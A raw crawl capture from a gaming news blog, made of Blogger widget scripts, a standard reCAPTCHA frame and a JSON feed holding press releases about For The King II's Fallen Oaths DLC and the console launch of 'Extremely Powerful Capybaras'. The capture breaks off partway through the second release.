_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5u74rpNuDhWLtjz_AwaQg0DdZoVw:1768357493321', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xi2-jnBmB50CsMNm_BgxFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768357500428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Xbox%20One?alt=json-in-script&max-results=3&callback=jQuery1110039489558293155436_1768357491114&_=1768357491115
body_size: 7017
content:
// API callback
jQuery1110039489558293155436_1768357491114({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Xbox+One?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Xbox%20One"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Xbox+One\/-\/Xbox+One?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"277"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4024853372235031777"},"published":{"$t":"2025-11-17T21:25:00.003+01:00"},"updated":{"$t":"2025-11-17T21:25:33.535+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"For The King II: Fallen Oaths DLC Launches Today Alongside Second Major Free Content Update"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for For The King II Press release\" class=\"img-responsive\" data-fileguid=\"4041f892-51d8-850b-032c-47e943129cbb\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/171015-684a8d0d\/FTKII_FO_16x9_Logo.png?w=524\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=d1580d5a0c24c2cbd77b562184389a1a86c75138b440fd22183dea0563d04e91\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"524\" \/\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003EIronOak Games and Curve Games have today launched the Fallen Oaths Character Pack for turn-based RPG\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1676840\/For_The_King_II\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFor The King II\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003ESteam\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E,\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003EXbox Series X|S, Xbox One, Windows PC, PlayStation 4\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003EPlayStation 5.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAvailable from 10am PST (1pm EST, 6pm GMT, 7pm CET) for £6.49 \/ $7.99 \/ €7.99, the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3840400\/For_The_King_II_Fallen_Oaths_Character_Pack\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFallen Oaths Character Pack\u003C\/a\u003E\u0026nbsp;offers:\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwo new playable characters:\u003C\/span\u003E\u0026nbsp;the Voidwalker and Fallen Knight, with their own respective Rifle and Lance weapon sets.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EA\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enew pet, mercenary, cosmetic skin,\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Etrait.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThese characters are brand new to the franchise, bringing a fresh play-style and new weapons for fans worldwide to enjoy.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdventure Awaits:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/u4fjDGIr31w\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtu.be\/u4fjDGIr31w\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EToday also sees the launch of For The King II’s second major free content update for both PC and consoles,\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;A New Age.\u003C\/span\u003E\u0026nbsp;Continuing on from the events of The Child Of Chaos,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA New Age\u003C\/span\u003E\u0026nbsp;introduces an all new adventure for players to embark on as they battle with the unknown forces that lurk in the nefarious void realm.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe free update includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew adventure ‘A New Age’:\u0026nbsp;\u003C\/span\u003EThe Chaos continues to spread, seeping into the very fabric of the land.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EThe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAstronomer character\u003C\/span\u003E\u0026nbsp;from For the King makes a dazzling return.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ENew\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMusket Weapon Set, Loadout Weapon, Helmet\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETrait.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlongside the launch of the Fallen Oaths DLC, and the A New Age Update, For the King II will be available to play for\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFREE\u003C\/span\u003E\u0026nbsp;on Steam from 10am PST Monday 17th November until 10am PST Monday 24th November.\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“We’re thrilled to be launching two major new pieces of content for both new and returning players to enjoy; the Fallen Oaths DLC, and the A New Age Update,”\u003C\/em\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Esaid Sterling Anderson, Studio Director at IronOak Games.\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E“Between the new adventure to embark on with friends, and the new playable characters, we hope everyone will find themselves wonderfully lost in the world of For the King II once again.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4024853372235031777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/for-king-ii-fallen-oaths-dlc-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4024853372235031777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4024853372235031777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/for-king-ii-fallen-oaths-dlc-launches.html","title":"For The King II: Fallen Oaths DLC Launches Today Alongside Second Major Free Content Update"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4454597856467112902"},"published":{"$t":"2025-09-26T04:05:00.003+02:00"},"updated":{"$t":"2025-09-26T04:05:25.003+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"playstation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSX"}],"title":{"type":"text","$t":"‘Extremely Powerful Capybaras’ launches today on PlayStation 5, Xbox Series and Nintendo Switch!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Extremely Powerful Capybaras Press release\" class=\"img-responsive\" data-fileguid=\"2ad7ffc7-8809-4bcd-792e-169d01d8db09\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/12\/041407-b185fe69\/EPC_Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=64e2cb0e6ab1c0935ac6e40008f0541938ca2b1307e72b9539d637049d8e18d7\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe time has finally come for our adorable capybaras to deliver justice on your favorite console! PM Studios™ is over the moon to welcome Extremely Powerful Capybaras™ on PlayStation®5, Xbox Series X|S and Nintendo Switch™! Get ready to fight for your survival alone or with your friends at home and online, while unlocking the most devastating super moves!\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWatch the console release trailer:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/P_fHATNrzvA?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EKnown for being social and unbothered, capybaras aren’t usually fighters. But step on their turf, and they become…extremely powerful. So when hordes of zombies and fish-head bipeds threaten their once joyful habitat, they fight back! Pick your favorite class between Druid, Bard, Warrior and Assassin, step out of the jacuzzi and enter the arena where only the most destructive cavies will survive! Extremely Powerful Capybaras is an over-the-top, high-speed roguelite bullet heaven where you are the storm. Play solo or squad up with up to three friends in local or online co-op. As an extremely powerful capybara you’ll unleash mayhem as you blast through relentless waves of bizarre enemies, collect absurdly powerful weapons, and stack ridiculous capybara evolutions to become an unstoppable force of fur and fury. No two runs are ever the same, as new abilities and builds keep the chaos fresh.\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGame Features:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECapybaras, Assemble -\u003C\/span\u003E\u0026nbsp;Unleash the capy-power with a diverse range of capybara heroes, each boasting unique classes, weapons, and combat styles! Whether you're a mighty Warrior or a melodious Bard, prepare to face hordes of enemies in style!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESolo or Squad up -\u003C\/span\u003E\u0026nbsp;Are you a lone capy-warrior or a squad commander? Take on the adventure solo or team up with your capy-comrades through Online or Local Co-op for a fur-ocious fight!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStack It Your Way -\u003C\/span\u003E\u0026nbsp;Every run brings a fresh set of randomized skills and passives! Pick the perfect combo to complement your capy-build and make each run a unique and thrilling experience. Mix, match, and conquer!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 